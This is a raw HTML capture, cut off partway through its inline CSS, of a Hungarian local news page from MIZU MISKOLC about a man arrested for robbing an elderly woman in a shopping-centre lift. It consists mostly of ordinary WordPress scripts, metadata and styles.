

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/
body_size: 96355
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Idős hölgyet fosztott ki egy bevásárlóközpont liftjében – elfogták &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/" /><meta name="description" content="A Miskolci Rendőrkapit&aacute;nys&aacute;g kifoszt&aacute;s bűntett elk&ouml;vet&eacute;s&eacute;nek megalapozott gyan&uacute;ja miatt folytat elj&aacute;r&aacute;st egy 53 &eacute;ves helyi f&eacute;rfival szemben." /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Idős hölgyet fosztott ki egy bevásárlóközpont liftjében – elfogták" /><meta property="og:description" content="A Miskolci Rendőrkapit&aacute;nys&aacute;g kifoszt&aacute;s bűntett elk&ouml;vet&eacute;s&eacute;nek megalapozott gyan&uacute;ja miatt folytat elj&aacute;r&aacute;st egy 53 &eacute;ves helyi f&eacute;rfival szemben. A gyan&uacute;s&iacute;tott janu&aacute;r 31&#x2d;&eacute;n, d&eacute;l k&ouml;r&uuml;l az egyik miskolci&#8230;" /><meta property="og:url" content="https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1.jpg" /><meta property="og:image:width" content="751" /><meta property="og:image:height" content="500" /><meta property="article:published_time" content="2023-02-03T06:30:00+00:00" /><meta property="article:modified_time" content="2023-02-03T11:01:05+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Idős hölgyet fosztott ki egy bevásárlóközpont liftjében – elfogták" /><meta name="twitter:description" content="A Miskolci Rendőrkapit&aacute;nys&aacute;g kifoszt&aacute;s bűntett elk&ouml;vet&eacute;s&eacute;nek megalapozott gyan&uacute;ja miatt folytat elj&aacute;r&aacute;st egy 53 &eacute;ves helyi f&eacute;rfival szemben. A gyan&uacute;s&iacute;tott janu&aacute;r 31&#x2d;&eacute;n, d&eacute;l k&ouml;r&uuml;l az egyik miskolci&#8230;" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/","url":"https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/","name":"Idős hölgyet fosztott ki egy bevásárlóközpont liftjében – elfogták &#x2d; MIZU MISKOLC","description":"A Miskolci Rendőrkapit&aacute;nys&aacute;g kifoszt&aacute;s bűntett elk&ouml;vet&eacute;s&eacute;nek megalapozott gyan&uacute;ja miatt folytat elj&aacute;r&aacute;st egy 53 &eacute;ves helyi f&eacute;rfival szemben.","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/policehu/","name":"KÉK HÍREK"},{"@type":"ListItem","position":3,"name":"Idős hölgyet fosztott ki egy bevásárlóközpont liftjében – elfogták"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/"},"datePublished":"2023-02-03T06:30:00+00:00","dateModified":"2023-02-03T11:01:05+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 